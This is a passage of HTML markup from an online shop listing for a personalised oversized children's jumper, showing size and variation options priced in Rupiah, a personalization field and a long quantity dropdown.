    6-9M∣Name+2Element (Rp 436,782 - Rp 494,253)
</option><option
    value="5399428430"
    
    
    
    
>
    9-12M∣Name Only (Rp 327,586 - Rp 385,057)
</option><option
    value="5379165687"
    
    
    
    
>
    9-12M∣Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
    value="5379165693"
    
    
    
    
>
    9-12M∣Name+2Element (Rp 379,310 - Rp 494,253)
</option><option
    value="5399428440"
    
    
    
    
>
    12-18M∣Name Only (Rp 327,586 - Rp 385,057)
</option><option
    value="5379165697"
    
    
    
    
>
    12-18M∣Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
    value="5379165701"
    
    
    
    
>
    12-18M∣Name+2Element (Rp 436,782 - Rp 494,253)
</option><option
    value="5379165703"
    
    
    
    
>
    18-24M∣Name Only (Rp 327,586 - Rp 385,057)
</option><option
    value="5399428448"
    
    
    
    
>
    18-24M∣Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
    value="5399428452"
    
    
    
    
>
    18-24M∣Name+2Element (Rp 436,782 - Rp 494,253)
</option><option
    value="5379165707"
    
    
    
    
>
    2-3T∣Name Only (Rp 327,586 - Rp 385,057)
</option><option
    value="5399428456"
    
    
    
    
>
    2-3T∣Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
    value="5399428458"
    
    
    
    
>
    3-4T∣Name Only (Rp 327,586 - Rp 385,057)
</option><option
    value="5379165713"
    
    
    
    
>
    3-4T∣Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
    value="5379165715"
    
    
    
    
>
    4-5T∣Name Only (Rp 327,586 - Rp 385,057)
</option><option
    value="5399428462"
    
    
    
    
>
    4-5T∣Name+1Element (Rp 379,310 - Rp 436,782)
</option>
    </select>
</div>
    <div id="error-variation-selector-1" class="wt-validation__message wt-validation__message--is-hidden">
    <span class="wt-icon wt-icon--smaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-mr-xs-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>
    <p class="wt-text-body-small wt-display-inline">
        Please select an option
    </p>
</div>
</div>
</div>
</div>
        <div class="wt-validation wt-mb-xs-2" data-selector="listing-page-personalization" data-personalization-required>
    <div class="wt-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--small wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-selector="enhanced-perso-content-toggle" data-wt-content-toggle="true" data-animate="true" aria-controls="enhanced-perso-content">
                <span class="wt-icon wt-icon--smaller-xs" data="button-icon-add"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"/></svg></span>
            <span class="wt-icon wt-icon--smaller-xs wt-display-none" data="button-icon-minus"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20 13H4c-.553 0-1-.447-1-1s.447-1 1-1h16c.553 0 1 .447 1 1s-.447 1-1 1z"/></svg></span>
            <span class="wt-ml-xs-1 wt-width-full wt-text-title-small">
                Add personalization
            </span>

</button>

        <div id="enhanced-perso-content" class="wt-content-toggle__body">
            <div data-appears-component-name="personalization" data-appears-event-data='{"listing_id":6298532135,"personalization_field_count":1}'>
<ul data-clg-id="WtList" class="wt-list wt-list-unstyled wt-validation wt-text-body"  role="list">        <li id="perso-field-1387136736832" data-field-id="1387136736832" data-is-required="true" class="wt-mt-xs-2">
            <div class="wt-display-flex-xs wt-justify-content-space-between">
                <label
                    for="perso-input-1387136736832" 
                    class="wt-label wt-label--small"
                    data-label-container
                    data-label-translation=""
                    data-label-original=""
                >
                    <span data-label>
                        Personalization
                    </span>
                </label>
            </div>
                <div data-instructions-container class="wt-text-caption wt-sem-text-secondary wt-mb-xs-1">
                        <p data-instructions>
                            1. Enter Name/Text<br>2. Color of Yarn (Default color is white yarn if none selected)<br><br>*This is oversized jumper, select one size smaller for a more fitting look
                        </p>
                </div>
            <textarea id="perso-input-1387136736832" class="wt-input perso-text-area"></textarea>
            <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-gap-xs-1 wt-justify-content-space-between wt-align-items-baseline">
                <div class="wt-validation__message wt-display-flex-xs wt-align-items-center" role="alert">
                    <div class="wt-mr-xs-1">
                        <span class="wt-icon wt-icon--smaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-display-none" data-selector="personalization-error-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>
                    </div>
                    <div class="wt-text-body-small" data-selector="personalization-error"
                        data-character-limit-error="You’ve reached the limit!"
                        data-empty-error="This field is required">
                    </div>
                </div>
                <div
                    data-selector="listing-page-personalization-character-remaining"
                    class="wt-text-caption wt-text-right-xs wt-mt-xs-1"
                    data-max-char-count = "1024"
                >
                    0/1024
                </div>
            </div>
        </li>
</ul>
</div>
        </div>
    </div>
</div>
        <div data-appears-component-name="quantity" data-appears-event-data='{"type":"existing","max_quantity":952}'>
<div data-selector="listing-page-quantity">
    <label data-clg-id="WtLabel" for="listing-page-quantity-select" class="wt-label wt-label--small" >
    Quantity
    
    
</label>

    <div data-clg-id="WtSelect" class="wt-select ">
    <select id="listing-page-quantity-select" class="wt-select__element"  >

                <option value="1" selected>1</option>

                <option value="2" >2</option>

                <option value="3" >3</option>

                <option value="4" >4</option>

                <option value="5" >5</option>

                <option value="6" >6</option>

                <option value="7" >7</option>

                <option value="8" >8</option>

                <option value="9" >9</option>

                <option value="10" >10</option>

                <option value="11" >11</option>

                <option value="12" >12</option>

                <option value="13" >13</option>

                <option value="14" >14</option>

                <option value="15" >15</option>

                <option value="16" >16</option>

                <option value="17" >17</option>

                <option value="18" >18</option>

                <option value="19" >19</option>

                <option value="20" >20</option>

                <option value="21" >21</option>

                <option value="22" >22</option>

                <option value="23" >23</option>

                <option value="24" >24</option>

                <option value="25" >25</option>

                <option value="26" >26</option>

                <option value="27" >27</option>

                <option value="28" >28</option>

                <option value="29" >29</option>

                <option value="30" >30</option>

                <option value="31" >31</option>

                <option value="32" >32</option>

                <option value="33" >33</option>

                <option value="34" >34</option>

                <option value="35" >35</option>

                <option value="36" >36</option>

                <option value="37" >37</option>

                <option value="38" >38</option>

                <option value="39" >39</option>

                <option value="40" >40</option>

                <option value="41" >41</option>

                <option value="42" >42</option>

                <option value="43" >43</option>

                <option value="44" >44</option>

                <option value="45" >45</option>

                <option value="46" >46</option>

                <option value="47" >47</option>

                <option value="48" >48</option>

                <option value="49" >49</option>

                <option value="50" >50</option>

                <option value="51" >51</option>

                <option value="52" >52</option>

                <option value="53" >53</option>

                <option value="54" >54</option>

                <option value="55" >55</option>

                <option value="56" >56</option>

                <option value="57" >57</option>

                <option value="58" >58</option>

                <option value="59" >59</option>

                <option value="60" >60</option>

                <option value="61" >61</option>

                <option value="62" >62</option>

                <option value="63" >63</option>

                <option value="64" >64</option>

                <option value="65" >65</option>

                <option value="66" >66</option>

                <option value="67" >67</option>

                <option value="68" >68</option>

                <option value="69" >69</option>

                <option value="70" >70</option>

                <option value="71" >71</option>

                <option value="72" >72</option>

                <option value="73" >73</option>

                <option value="74" >74</option>

                <option value="75" >75</option>

                <option value="76" >76</option>

                <option value="77" >77</option>

                <option value="78" >78</option>

                <option value="79" >79</option>

                <option value="80" >80</option>

                <option value="81" >81</option>

                <option value="82" >82</option>

                <option value="83" >83</option>

                <option value="84" >84</option>

                <option value="85" >85</option>

                <option value="86" >86</option>

                <option value="87" >87</option>

                <option value="88" >88</option>

                <option value="89" >89</option>

                <option value="90" >90</option>

                <option value="91" >91</option>

                <option value="92" >92</option>

                <option value="93" >93</option>

                <option value="94" >94</option>

                <option value="95" >95</option>

                <option value="96" >96</option>

                <option value="97" >97</option>

                <option value="98" >98</option>

                <option value="99" >99</option>

                <option value="100" >100</option>

                <option value="101" >101</option>

                <option value="102" >102</option>

                <option value="103" >103</option>

                <option value="104" >104</option>

                <option value="105" >105</option>

                <option value="106" >106</option>

                <option value="107" >107</option>

                <option value="108" >108</option>

                <option value="109" >109</option>

                <option value="110" >110</option>

                <option value="111" >111</option>

                <option value="112" >112</option>

                <option value="113" >113</option>

                <option value="114" >114</option>

                <option value="115" >115</option>

                <option value="116" >116</option>

                <option value="117" >117</option>

                <option value="118" >118</option>

                <option value="119" >119</option>

                <option value="120" >120</option>

                <option value="121" >121</option>

                <option value="122" >122</option>

                <option value="123" >123</option>

                <option value="124" >124</option>

                <option value="125" >125</option>

                <option value="126" >126</option>

                <option value="127" >127</option>

                <option value="128" >128</option>

                <option value="129" >129</option>

                <option value="130" >130</option>

                <option value="131" >131</option>

                <option value="132" >132</option>

                <option value="133" >133</option>

                <option value="134" >134</option>

                <option value="135" >135</option>

                <option value="136" >136</option>

                <option value="137" >137</option>

                <option value="138" >138</option>

                <option value="139" >139</option>

                <option value="140" >140</option>

                <option value="141" >141</option>

                <option value="142" >142</option>

                <option value="143" >143</option>

                <option value="144" >144</option>

                <option value="145" >145</option>

                <option value="146" >146</option>

                <option value="147" >147</option>

                <option value="148" >148</option>

                <option value="149" >149</option>

                <option value="150" >150</option>

                <option value="151" >151</option>

                <option value="152" >152</option>

                <option value="153" >153</option>

                <option value="154" >154</option>

                <option value="155" >155</option>

                <option value="156" >156</option>

                <option value="157" >157</option>

                <option value="158" >158</option>

                <option value="159" >159</option>

                <option value="160" >160</option>

                <option value="161" >161</option>

                <option value="162" >162</option>

                <option value="163" >163</option>

                <option value="164" >164</option>

                <option value="165" >165</option>

                <option value="166" >166</option>

                <option value="167" >167</option>

                <option value="168" >168</option>

                <option value="169" >169</option>

                <option value="170" >170</option>

                <option value="171" >171</option>

                <option value="172" >172</option>

                <option value="173" >173</option>

                <option value="174" >174</option>

                <option value="175" >175</option>

                <option value="176" >176</option>

                <option value="177" >177</option>

                <option value="178" >178</option>

                <option value="179" >179</option>

                <option value="180" >180</option>

                <option value="181" >181</option>

                <option value="182" >182</option>

                <option value="183" >183</option>

                <option value="184" >184</option>

                <option value="185" >185</option>

                <option value="186" >186</option>

                <option value="187" >187</option>

                <option value="188" >188</option>

                <option value="189" >189</option>

                <option value="190" >190</option>

                <option value="191" >191</option>

                <option value="192" >192</option>

                <option value="193" >193</option>

                <option value="194" >194</option>

                <option value="195" >195</option>

                <option value="196" >196</option>

                <option value="197" >197</option>

                <option value="198" >198</option>

                <option value="199" >199</option>

                <option value="200" >200</option>

                <option value="201" >201</option>

                <option value="202" >202</option>

                <option value="203" >203</option>

                <option value="204" >204</option>

                <option value="205" >205</option>

                <option value="206" >206</option>

                <option value="207" >207</option>

                <option value="208" >208</option>

                <option value="209" >209</option>

                <option value="210" >210</option>

                <option value="211" >211</option>

                <option value="212" >212</option>

                <option value="213" >213</option>

                <option value="214" >214</option>

                <option value="215" >215</option>

                <option value="216" >216</option>

                <option value="217" >217</option>

                <option value="218" >218</option>

                <option value="219" >219</option>

                <option value="220" >220</option>

                <option value="221" >221</option>

                <option value="222" >222</option>

                <option value="223" >223</option>

                <option value="224" >224</option>

                <option value="225" >225</option>

                <option value="226" >226</option>

                <option value="227" >227</option>

                <option value="228" >228</option>

                <option value="229" >229</option>

                <option value="230" >230</option>

                <option value="231" >231</option>

                <option value="232" >232</option>

                <option value="233" >233</option>

                <option value="234" >234</option>

                <option value="235" >235</option>

                <option value="236" >236</option>

                <option value="237" >237</option>

                <option value="238" >238</option>

                <option value="239" >239</option>

                <option value="240" >240</option>

                <option value="241" >241</option>

                <option value="242" >242</option>

                <option value="243" >243</option>

                <option value="244" >244</option>

                <option value="245" >245</option>

                <option value="246" >246</option>

                <option value="247" >247</option>

                <option value="248" >248</option>

                <option value="249" >249</option>

                <option value="250" >250</option>

                <option value="251" >251</option>

                <option value="252" >252</option>

                <option value="253" >253</option>

                <option value="254" >254</option>

                <option value="255" >255</option>

                <option value="256" >256</option>

                <option value="257" >257</option>

                <option value="258" >258</option>

                <option value="259" >259</option>

                <option value="260" >260</option>

                <option value="261" >261</option>

                <option value="262" >262</option>

                <option value="263" >263</option>

                <option value="264" >264</option>

                <option value="265" >265</option>

                <option value="266" >266</option>

                <option value="267" >267</option>

                <option value="268" >268</option>

                <option value="269" >269</option>

                <option value="270" >270</option>

                <option value="271" >271</option>

                <option value="272" >272</option>

                <option value="273" >273</option>

                <option value="274" >274</option>

                <option value="275" >275</option>

                <option value="276" >276</option>

                <option value="277" >277</option>

                <option value="278" >278</option>

                <option value="279" >279</option>

                <option value="280" >280</option>

                <option value="281" >281</option>

                <option value="282" >282</option>

                <option value="283" >283</option>

                <option value="284" >284</option>

                <option value="285" >285</option>

                <option value="286" >286</option>

                <option value="287" >287</option>

                <option value="288" >288</option>

                <option value="289" >289</option>

                <option value="290" >290</option>

                <option value="291" >291</option>

                <option value="292" >292</option>

                <option value="293" >293</option>

                <option value="294" >294</option>

                <option value="295" >295</option>

                <option value="296" >296</option>

                <option value="297" >297</option>

                <option value="298" >298</option>

                <option value="299" >299</option>

                <option value="300" >300</option>

                <option value="301" >301</option>

                <option value="302" >302</option>

                <option value="303" >303</option>

                <option value="304" >304</option>

                <option value="305" >305</option>

                <option value="306" >306</option>

                <option value="307" >307</option>

                <option value="308" >308</option>

                <option value="309" >309</option>

                <option value="310" >310</option>

                <option value="311" >311</option>

                <option value="312" >312</option>

                <option value="313" >313</option>

                <option value="314" >314</option>

                <option value="315" >315</option>

                <option value="316" >316</option>

                <option value="317" >317</option>

                <option value="318" >318</option>

                <option value="319" >319</option>

                <option value="320" >320</option>

                <option value="321" >321</option>

                <option value="322" >322</option>

                <option value="323" >323</option>

                <option value="324" >324</option>

                <option value="325" >325</option>

                <option value="326" >326</option>

                <option value="327" >327</option>

                <option value="328" >328</option>

                <option value="329" >329</option>

                <option value="330" >330</option>

                <option value="331" >331</option>

                <option value="332" >332</option>

                <option value="333" >333</option>

                <option value="334" >334</option>

                <option value="335" >335</option>

                <option value="336" >336</option>

                <option value="337" >337</option>

                <option value="338" >338</option>

                <option value="339" >339</option>

                <option value="340" >340</option>

                <option value="341" >341</option>

                <option value="342" >342</option>

                <option value="343" >343</option>

                <option value="344" >344</option>

                <option value="345" >345</option>

                <option value="346" >346</option>

                <option value="347" >347</option>

                <option value="348" >348</option>

                <option value="349" >349</option>

                <option value="350" >350</option>

                <option value="351" >351</option>

                <option value="352" >352</option>

                <option value="353" >353</option>

                <option value="354" >354</option>

                <option value="355" >355</option>

                <option value="356" >356</option>

                <option value="357" >357</option>

                <option value="358" >358</option>

                <option value="359" >359</option>

                <option value="360" >360</option>

                <option value="361" >361</option>

                <option value="362" >362</option>

                <option value="363" >363</option>

                <option value="364" >364</option>

                <option value="365" >365</option>

                <option value="366" >366</option>

                <option value="367" >367</option>

                <option value="368" >368</option>

                <option value="369" >369</option>

                <option value="370" >370</option>

                <option value="371" >371</option>

                <option value="372" >372</option>

                <option value="373" >373</option>

                <option value="374" >374</option>

                <option value="375" >375</option>

                <option value="376" >376</option>

                <option value="377" >377</option>

                <option value="378" >378</option>

                <option value="379" >379</option>

                <option value="380" >380</option>

                <option value="381" >381</option>

                <option value="382" >382</option>

                <option value="383" >383</option>

                <option value="384" >384</option>

                <option value="385" >385</option>

                <option value="386" >386</option>

                <option value="387" >387</option>

                <option value="388" >388</option>

                <option value="389" >389</option>

                <option value="390" >390</option>

                <option value="391" >391</option>

                <option value="392" >392</option>

                <option value="393" >393</option>

                <option value="394" >394</option>

                <option value="395" >395</option>

                <option value="396" >396</option>

                <option value="397" >397</option>

                <option value="398" >398</option>

                <option value="399" >399</option>

                <option value="400" >400</option>

                <option value="401" >401</option>

                <option value="402" >402</option>

                <option value="403" >403</option>

                <option value="404" >404</option>

                <option value="405" >405</option>

                <option value="406" >406</option>

                <option value="407" >407</option>

                <option value="408" >408</option>

                <option value="409" >409</option>

                <option value="410" >410</option>

                <option value="411" >411</option>

                <option value="412" >412</option>

                <option value="413" >413</option>

                <option value="414" >414</option>

                <option value="415" >415</option>

                <option value="416" >416</option>

                <option value="417" >417</option>

                <option value="418" >418</option>

                <option value="419" >419</option>

                <option value="420" >420</option>

                <option value="421" >421</option>

                <option value="422" >422</option>

                <option value="423" >423</option>

                <option value="424" >424</option>

                <option value="425" >425</option>

                <option value="426" >426</option>

                <option value="427" >427</option>

                <option value="428" >428</option>

                <option value="429" >429</option>

                <option value="430" >430</option>

                <option value="431" >431</option>

                <option value="432" >432</option>

                <option value="433" >433</option>

                <option value="434" >434</option>

                <option value="435" >435</option>

                <option value="436" >436</option>

                <option value="437" >437</option>

                <option value="438" >438</option>

                <option value="439" >439</option>

                <option value="440" >440</option>

                <option value="441" >441</option>

                <option value="442" >442</option>

                <option value="443" >443</option>

                <option value="444" >444</option>

                <option value="445" >445</option>

                <option value="446" >446</option>

                <option value="447" >447</option>

                <option value="448" >448</option>

                <option value="449" >449</option>

                <option value="450" >450</option>

                <option value="451" >451</option>

                <option value="452" >452</option>

                <option value="453" >453</option>

                <option value="454" >454</option>

                <option value="455" >455</option>

                <option value="456" >456</option>

                <option value="457" >457</option>

                <option value="458" >458</option>

                <option value="459" >459</option>

                <option value="460" >460</option>

                <option value="461" >461</option>

                <option value="462" >462</option>

                <option value="463" >463</option>

                <option value="464" >464</option>

                <option value="465" >465</option>

                <option value="466" >466</option>

                <option value="467" >467</option>

                <option value="468" >468</option>

                <option value="469" >469</option>

                <option value="470" >470</option>

                <option value="471" >471</option>

                <option value="472" >472</option>

                <option value="473" >473</option>

                <option value="474" >474</option>

                <option value="475" >475</option>

                <option value="476" >476</option>

                <option value="477" >477</option>

                <option value="478" >478</option>

                <option value="479" >479</option>

                <option value="480" >480</option>

                <option value="481" >481</option>

                <option value="482" >482</option>

                <option value="483" >483</option>

                <option value="484" >484</option>

                <option value="485" >485</option>

                <option value="486" >486</option>

                <option value="487" >487</option>

                <option value="488" >488</option>

                <option value="489" >489</option>

                <option value="490" >490</option>

                <option value="491" >491</option>

                <option value="492" >492</option>

                <option value="493" >493</option>

                <option value="494" >494</option>

                <option value="495" >495</option>

                <option value="496" >496</option>

                <option value="497" >497</option>

                <option value="498" >498</option>

                <option value="499" >499</option>

                <option value="500" >500</option>

                <option value="501" >501</option>

                <option value="502" >502</option>

                <option value="503" >503</option>

                <option value="504" >504</option>

                <option value="505" >505</option>

                <option value="506" >506</option>

                <option value="507" >507</option>

                <option value="508" >508</option>

                <option value="509" >509</option>

                <option value="510" >510</option>

                <option value="511" >511</option>

                <option value="512" >512</option>

                <option value="513" >513</option>

                <option value="514" >514</option>

                <option value="515" >515</option>

                <option value="516" >516</option>

                <option value="517" >517</option>

                <option value="518" >518</option>

                <option value="519" >519</option>

                <option value="520" >520</option>

                <option value="521" >521</option>

                <option value="522" >522</option>

                <option value="523" >523</option>

                <option value="524" >524</option>

                <option value="525" >525</option>

                <option value="526" >526</option>

                <option value="527" >527</option>

                <option value="528" >528</option>

                <option value="529" >529</option>

                <option value="530" >530</option>

                <option value="531" >531</option>

                <option value="532" >532</option>

                <option value="533" >533</option>

                <option value="534" >534</option>

                <option value="535" >535</option>

                <option value="536" >536</option>

                <option value="537" >537</option>

                <option value="538" >538</option>

                <option value="539" >539</option>

                <option value="540" >540</option>

                <option value="541" >541</option>

                <option value="542" >542</option>

                <option value="543" >543</option>

                <option value="544" >544</option>

                <option value="545" >545</option>

                <option value="546" >546</option>

                <option value="547" >547</option>

                <option value="548" >548</option>

                <option value="549" >549</option>

                <option value="550" >550</option>

                <option value="551" >551</option>

                <option value="552" >552</option>

                <option value="553" >553</option>

                <option value="554" >554</option>

                <option value="555" >555</option>

                <option value="556" >556</option>

                <option value="557" >557</option>

                <option value="558" >558</option>

                <option value="559" >559</option>

                <option value="560" >560</option>

                <option value="561" >561</option>

                <option value="562" >562</option>

                <option value="563" >563</option>

                <option value="564" >564</option>

                <option value="565" >565</option>

                <option value="566" >566</option>

                <option value="567" >567</option>

                <option value="568" >568</option>

                <option value="569" >569</option>

                <option value="570" >570</option>

                <option value="571" >571</option>

                <option value="572" >572</option>

                <option value="573" >573</option>

                <option value="574" >574</option>

                <option value="575" >575</option>

                <option value="576" >576</option>

                <option value="577" >577</option>

                <option value="578" >578</option>

                <option value="579" >579</option>

                <option value="580" >580</option>

                <option value="581" >581</option>

                <option value="582" >582</option>

                <option value="583" >583</option>

                <option value="584" >584</option>

                <option value="585" >585</option>

                <option value="586" >586</option>

                <option value="587" >587</option>

                <option value="588" >588</option>

                <option value="589" >589</option>

                <option value="590" >590</option>

                <option value="591" >591</option>

                <option value="592" >592</option>

                <option value="593" >593</option>

                <option value="594" >594</option>

                <option value="595" >595</option>

                <option value="596" >596</option>

                <option value="597" >597</option>

                <option value="598" >598</option>

                <option value="599" >599</option>

                <option value="600" >600</option>

                <option value="601" >601</option>

                <option value="602" >602</option>

                <option value="603" >603</option>

                <option value="604" >604</option>

                <option value="605" >605</option>

                <option value="606" >606</option>

                <option value="607" >607</option>

                <option value="608" >608</option>

                <option value="609" >609</option>

                <option value="610" >610</option>

                <option value="611" >611</option>

                <option value="612" >612</option>

                <option value="613" >613</option>

                <option value="614" >614</option>

                <option value="615" >615</option>

                <option value="616" >616</option>

                <option value="617" >617</option>

                <option value="618" >618</option>

                <option value="619" >619</option>

                <option value="620" >620</option>

                <option value="621" >621</option>

                <option value="622" >622</option>

                <option value="623" >623</option>

                <option value="624" >624</option>

                <option value="625" >625</option>

                <option value="626" >626</option>

                <option value="627" >627</option>

                <option value="628" >628</option>

                <option value="629" >629</option>

                <option value="630" >630</option>

                <option value="631" >631</option>

                <option value="632" >632</option>

                <option value="633" >633</option>

                <option value="634" >634</option>

                <option value="635" >635</option>

                <option value="636" >636</option>

                <option value="637" >637</option>

                <option value="638" >638</option>

                <option value="639" >639</option>

                <option value="640" >640</option>

                <option value="641" >641</option>

                <option value="642" >642</option>

                <option value="643" >643</option>

                <option value="644" >644</option>

                <option value="645" >645</option>

                <option value="646" >646</option>

                <option value="647" >647</option>

                <option value="648" >648</option>

                <option value="649" >649</option>

                <option value="650" >650</option>

                <option value="651" >651</option>

                <option value="652" >652</option>

                <option value="653" >653</option>

                <option value="654" >654</option>

                <option value="655" >655</option>

                <option value="656" >656</option>

                <option value="657" >657</option>

                <option value="658" >658</option>

                <option value="659" >659</option>

                <option value="660" >660</option>

                <option value="661" >661</option>

                <option value="662" >662</option>

                <option value="663" >663</option>

                <option value="664" >664</option>

                <option value="665" >665</option>

                <option value="666" >666</option>

                <option value="667" >667</option>

                <option value="668" >668</option>

                <option value="669" >669</option>

                <option value="670" >670</option>

                <option value="671" >671</option>

                <option value="672" >672</option>

                <option value="673" >673</option>

                <option value="674" >674</option>

                <option value="675" >675</option>

                <option value="676" >676</option>

                <option value="677" >677</option>

                <option value="678" >678</option>

                <option value="679" >679</option>

                <option value="680" >680</option>

                <option value="681" >681</option>

                <option value="682" >682</option>

                <option value="683" >683</option>

                <option value="684" >684</option>

                <option value="685" >685</option>

                <option value="686" >686</option>

                <option value="687" >687</option>

                <option value="688" >688</option>

                <option value="689" >689</option>

                <option value="690" >690</option>

                <option value="691" >691</option>

                <option value="692" >692</option>

                <option value="693" >693</option>

                <option value="694" >694</option>

                <option value="695" >695</option>

                <option value="696" >696</option>

                <option value="697" >697</option>

                <option value="698" >698</option>

                <option value="699" >699</option>

                <option value="700" >700</option>

                <option value="701" >701</option>

                <option value="702" >702</option>

                <option value="703" >703</option>

                <option value="704" >704</option>

                <option value="705" >705</option>

                <option value="706" >706</option>

                <option value="707" >707</option>

                <option value="708" >708</option>

                <option value="709" >709</option>

                <option value="710" >710</option>

                <option value="711" >711</option>

                <option value="712" >712</option>

                <option value="713" >713</option>

                <option value="714" >714</option>

                <option value="715" >715</option>

                <option value="716" >716</option>

                <option value="717" >717</option>

                <option value="718" >718</option>

                <option value="719" >719</option>

                <option value="720" >720</option>

                <option value="721" >721</option>

                <option value="722" >722</option>

                <option value="723" >723</option>

                <option value="724" >724</option>

                <option value="725" >725</option>

                <option value="726" >726</option>

                <option value="727" >727</option>

                <option value="728" >728</option>

                <option value="729" >729</option>

                <option value="730" >730</option>

                <option value="731" >731</option>

                <option value="732" >732</option>

                <option value="733" >733</option>

                <option value="734" >734</option>

                <option value="735" >735</option>

                <option value="736" >736</option>

                <option value="737" >737</option>

                <option value="738" >738</option>

                <option value="739" >739</option>

                <option value="740" >740</option>

                <option value="741" >741</option>

                <option value="742" >742</option>

                <option value="743" >743</option>

                <option value="744" >744</option>

                <option value="745" >745</option>

                <option value="746" >746</option>

                <option value="747" >747</option>

                <option value="748" >748</option>

                <option value="749" >749</option>

                <option value="750" >750</option>

                <option value="751" >751</option>

                <option value="752" >752</option>

                <option value="753" >753</option>

                <option value="754" >754</option>

                <option value="755" >755</option>

                <option value="756" >756</option>

                <option value="757" >757</option>

                <option value="758" >758</option>

                <option value="759" >759</option>

                <option value="760" >760</option>

                <option value="761" >761</option>

                <option value="762" >762</option>

                <option value="763" >763</option>

                <option value="764" >764</option>

                <option value="765" >765</option>

                <option value="766" >766</option>

                <option value="767" >767</option>

                <option value="768" >768</option>

                <option value="769" >769</option>

                <option value="770" >770</option>

                <option value="771" >771</option>

                <option value="772" >772</option>

                <option value="773" >773</option>

                <option value="774" >774</option>

                <option value="775" >775</option>

                <option value="776" >776</option>

                <option value="777" >777</option>

                <option value="778" >778</option>

                <option value="779" >779</option>

                <option value="780" >780</option>

                <option value="781" >781</option>

                <option value="782" >782</option>

                <option value="783" >783</option>

                <option value="784" >784</option>

                <option value="785" >785</option>

                <option value="786" >786</option>

                <option value="787" >787</option>

                <option value="788" >788</option>

                <option value="789" >789</option>

                <option value="790" >790</option>

                <option value="791" >791</option>

                <option value="792" >792</option>

                <option value="793" >793</option>

                <option value="794" >794</option>

                <option value="795" >795</option>

                <option value="796" >796</option>

                <option value="797" >797</option>

                <option value="798" >798</option>

                <option value="799" >799</option>

                <option value="800" >800</option>

                <option value="801" >801</option>

                <option value="802" >802</option>

                <option value="803" >803</option>

                <option value="804" >804</option>

                <option value="805" >805</option>

                <option value="806" >806</option>

                <option value="807" >807</option>

                <option value="808" >808</option>

                <option value="809" >809</option>

                <option value="810" >810</option>

                <option value="811" >811</option>

                <option value="812" >812</option>

                <option value="813" >813</option>

                <option value="814" >814</option>

                <option value="815" >815</option>

                <option value="816" >816</option>

                <option value="817" >817</option>

                <option value="818" >818</option>

                <option value="819" >819</option>

                <option value="820" >820</option>

                <option value="821" >821</option>

                <option value="822" >822</option>

                <option value="823" >823</option>

                <option value="824" >824</option>

                <option value="825" >825</option>

                <option value="826" >826</option>

                <option value="827" >827</option>

                <option value="828" >828</option>

                <option value="829" >829</option>

                <option value="830" >830</option>

                <option value="831" >831</option>

                <option value="832" >832</option>

                <option value="833" >833</option>

                <option value="834" >834</option>

                <option value="835" >835</option>

                <option value="836" >836</option>

                <option value="837" >837</option>

                <option value="838" >838</option>

                <option value="839" >839</option>

                <option value="840" >840</option>

                <option value="841" >841</option>

                <option value="842" >842</option>

                <option value="843" >843</option>

                <option value="844" >844</option>

                <option value="845" >845</option>

                <option value="846" >846</option>

                <option value="847" >847</option>

                <option value="848" >848</option>

                <option value="849" >849</option>

                <option value="850" >850</option>

                <option value="851" >851</option>

                <option value="852" >852</option>

                <option value="853" >853</option>

                <option value="854" >854</option>

                <option value="855" >855</option>

                <option value="856" >856</option>

                <option value="857" >857</option>

                <option value="858" >858</option>

                <option value="859" >859</option>

                <option value="860" >860</option>

                <option value="861" >861</option>

                <option value="862" >862</option>

                <option value="863" >863</option>

                <option value="864" >864</option>

                <option value="865" >865</option>

                <option value="866" >866</option>

                <option value="867" >867</option>

                <option value="868" >868</option>

                <option value="869" >869</option>

                <option value="870" >870</option>

                <option value="871" >871</option>

                <option value="872" >872</option>

                <option value="873" >873</option>

                <option value="874" >874</option>

                <option value="875" >875</option>

                <option value="876" >876</option>

                <option value="877" >877</option>

                <option value="878" >878</option>

                <option value="879" >879</option>

                <option value="880" >880</option>

                <option value="881" >881</option>

                <option value="882" >882</option>

                <option value="883" >883</option>

                <option value="884" >884</option>

                <option value="885" >885</option>

                <option value="886" >886</option>

                <option value="887" >887</option>

                <option value="888" >888</option>

                <option value="889" >889</option>

                <option value="890" >890</option>

                <option value="891" >891</option>

                <option value="892" >892</option>

                <option value="893" >893</option>

                <option value="894" >894</option>

                <option value="895" >895</option>

                <option value="896" >896</option>

                <option value="897" >897</option>

                <option value="898" >898</option>

                <option value="899" >899</option>

                <option value="900" >900</option>

                <option value="901" >901</option>

                <option value="902" >902</option>

                <option value="903" >903</option>

                <option value="904" >904</option>

                <option value="905" >905</option>

                <option value="906" >906</option>

                <option value="907" >907</option>

                <option value="908" >908</option>

                <option value="909" >909</option>

                <option value="910" >910</option>

                <option value="911" >911</option>

                <option value="912" >912</option>

                <option value="913" >913</option>

                <option value="914" >914</option>

                <option value="915" >915</option>

                <option value="916" >916</option>

                <option value="917" >917</option>

                <option value="918" >918</option>

                <option value="919" >919</option>

                <option value="920" >920</option>

                <option value="921" >921</option>

                <option value="922" >922</option>

                <option value="923" >923</option>

                <option value="924" >924</option>

                <option value="925" >925</option>

                <option value="926" >926</option>

                <option value="927" >927</option>

                <option value="928" >928</option>

